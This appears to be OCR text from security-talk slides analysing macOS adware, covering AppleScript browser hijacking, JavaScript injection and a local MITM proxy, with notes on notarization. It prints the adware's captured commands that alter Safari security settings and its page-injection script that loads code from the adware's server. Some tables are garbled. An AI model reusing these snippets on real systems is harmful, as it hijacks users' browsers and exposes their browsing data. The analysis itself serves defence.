|-----------|----------------------------------------------------------------------------------------------------|
| pid:      | 30211                                                                                                    |
| path:     | /bin/bash                                                                                                    |
| user:     | 0                                                                                                    |
| args:     |                                                                                                    |
| "/        | 'bin/bash",                                                                                                    |
| "-        | ·c",                                                                                                    |
|           | ′usr/bin/sudo –u dansimmons /usr/bin/defaults write 'com.apple.Safari'<br>'IncludeDevelopMenu' –int 1"                                              |
|           |                                                                                                    |
| nid:      | 30209 (Safari MyShopCoupon)                                                                                                    |
|           | /bin/bash                                                                                                    |
| user:     |                                                                                                    |
| args:     |                                                                                                    |
| · · · · · | //bin/bash",                                                                                                    |
|           |                                                                                                    |
| "         | /usr/bin/sudo —u dansimmons /usr/bin/defaults write 'com.apple.Safari'<br>'NSUserKeyEquivalents' '\"Allow JavaScript from Apple Events\"=\"^@~d\";' |
|           | AbosenteyEquivalents (Actor Suvascript Thom Apple Events) - ( @at )                                                                                 |





\* Video is in slow motion

- 1. Wait for password dialog to appear
- 2. Automate password type



```
'brand': 'MyShopcoupon', 'source': 'None', 'home': '/tmp/', 'dt': 0, '
'None', 'tracking_url': None}
inBrowser
100 executeAppleScript, script:
```

\_webhelper\_source = {GUID:'None', SOURCE:'None', BRAND:'MyShopcoupon'}

if ( ! document.getElementById('\_webhelper\_source') ) { var hiddenInput = document.createElement('input');hiddenInput.id = '\_webhelper\_source';hiddenInput.type = 'hidden';hiddenInput.value = JSON.stringify(\_webhelper\_source);document.getElementsByTagName('body' ppendChild(hiddenInput);} if ( ! document.getElementById('\_\_webHelper\_ ){var newScript = document.createElement('script');newScript.id = '\_\_webHelper\_\_';newScript.type = 'text/javascript';newScript.src = 'h\*\*ps://secure.myshopcouponmac.com/servicejs/components/?source &version=2.0&isn=4';

var efs =

document.getElementsByTagName('script')[0];if(efs){efs.parentNode.inse
re(newScript, efs);} else

{document.getElementsByTagName('head')[0].appendChild(newScript);}}

\" in document 1

# Browser Hijacking -AppleScript

- osascript (apple script) is automating the browser
- injects JavaScript to the page
- Page content is read and sent to publishers with user data
- Best ad match returns

About Weknow Privacy Policy FAQ EULA

var popUrl = `\${serverUrl}/offers/\${userId}/\${result.offerId}...
var currUrl = window.location;
window.open(currUrl);
window.location = popUrl;

#### Ad is 'slipped' into user's browser





# Browser Hijacking - MITM



- Discovered just this week
- Installs Titanium Web Proxy (Open-Source) as Daemon
- Sets Network proxy settings to localhost:8003



Inspects All web traffic incl. TLS



### Browser Hijacking - MITM

| gle | flight to vegas                                                                                            | 🤳 Q                                 |  | <pre>▼<div id="rcnt" style="clear: both; pos&lt;/pre&gt;&lt;/th&gt;&lt;th&gt;ition: relative; zoom: 1;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;gie&lt;/td&gt;&lt;td&gt;light to vogao&lt;/td&gt;&lt;td&gt;¥ ~)&lt;/td&gt;&lt;td&gt;•••&lt;/td&gt;&lt;td&gt;display: block;"><br/>▶<div id="bcenter"></div><td></td></div></pre> |                                              |  |  |
|-----|----------------------------------------------------------------------------------------------------|-------------------------------------|--|----------------------------------------------------------------------------------------------------|----------------------------------------------|--|--|
|     |                                                                                                    |                                     |  | <pre>valv la= bcenter &gt;</pre> valv lass="col" style="width:0"> valv lass="col" style="width:0">                                                                                                    |                                              |  |  |
|     | All Flights Images News Shopping                                                                           | More Settings Tools                 |  | <pre>▼<div id="center_col"></div></pre>                                                                                                    |                                              |  |  |
|     | / iframe#yhostedframeidlongname.a9gads 592 × 1260                                                          |                                     |  | <pre>&gt;</pre>                                                                                                    |                                              |  |  |
|     |                                                                                                    |                                     |  | <pre>*** *** *** *** **** ****************</pre>                                                                                                    | ain > == şu<br>tedframeidlongname" scrolling |  |  |
|     | Low Fares & Nonstop Flights   Southwest A                                                                  | irlines - Official                  |  | "no" frameborder="0" sandbox="all                                                                                                    | low-top-navigation allow-forms               |  |  |
|     | https://www.southwest.com/official/san diego -<br>Get low fares from San Diego. Book your tickets on South | west powl                           |  | allow-scripts" onerror="a9grestor<br>"https://search.findex.digital/?                                                                                                    |                                              |  |  |
|     | Unlimited Reward Seats · \$0 Movies, Music, & TV · Infligh                                                 |                                     |  | gd=SY1001238&n=5017&q=flight+to+v                                                                                                    |                                              |  |  |
|     | Destinations: Los Angeles, Las Vegas, New York, Seattle,                                                   | San Francisco                       |  | "height: 1260px;">                                                                                                    |                                              |  |  |
|     | Top 5 Best Airline Rewards Program – U.S. News & World                                                     | Report                              |  | <pre>&gt;div id="search"&gt;_</pre>                                                                                                    |                                              |  |  |
|     | Flights From San Diego                                                                                     | Low Fare Calendar                   |  |                                                                                                    |                                              |  |  |
|     | Choose from 100+ destinations.                                                                             | Flexible with travel dates? Low     |  | <div id="bottomads"></div>                                                                                                    | /div>                                        |  |  |
|     | Find your low fare on Southwest.com                                                                        | fares to your favorite destinations |  | ▶ <div></div>                                                                                                    |                                              |  |  |
|     | Special Offers                                                                                             | Book Your Flight From SA            |  | <br>                                                                                                    |                                              |  |  |
|     | Find travel deals and special                                                                              | Choose from 100+ destinations.      |  | <pre>&gt; <div class="col" id="rhscol"></div></pre>                                                                                                    |                                              |  |  |
|     | offers with Southwest here!                                                                                | Find your low fare on Southwest.con |  | <pre><div style="clear:both"></div> </pre>                                                                                                    |                                              |  |  |
|     |                                                                                                    |                                     |  | <pre>&gt;&gt;div id="bfoot"&gt;</pre>                                                                                                    |                                              |  |  |
|     | Cheap Flights to Las Vegas   Find & Book C                                                                 | Cheap Flights Now.                  |  |                                                                                                    |                                              |  |  |

- Daemon starts working after next reboot
- Injects Bing search results as iFrame into Google



# Future - App notarization and Hardened Runtime



"Example-App" is an app downloaded from the Internet. Are you sure you want to open it?

Safari downloaded this file today at 9:41 AM. Apple checked it for malicious software and none was detected.

?

Cancel

Open

Open

Notarized App

"App-Installer" is an app downloaded from the Internet. Are you sure you want to open it?

**Un-Notarized App** 

Show Web Page

www.example.com

Cancel

#### Notarization service

- automated system that scans your software for malicious content
- Enable code-signing for all executables
- Opt-in to hardened runtime

#### Important

Beginning in macOS 10.14.5, all new or updated kernel extensions and all software from developers new to distributing with Developer ID must be notarized in order to run. In a future version of macOS, notarization will be required by default for all software.

- If enforced:
  - Will be difficult to produce polymorphic applications
  - Allow apple to keep tabs on each generated sample
- But:
  - GateKeeper...
  - Does not prevent loading of dynamic content



#### AIROAV.COM





Social and UI Automation goes a long way in macOS



Mojave new security features did not significantly effect malware operation.



Adware are not cute little PUPs. Should be considered as any other Malware



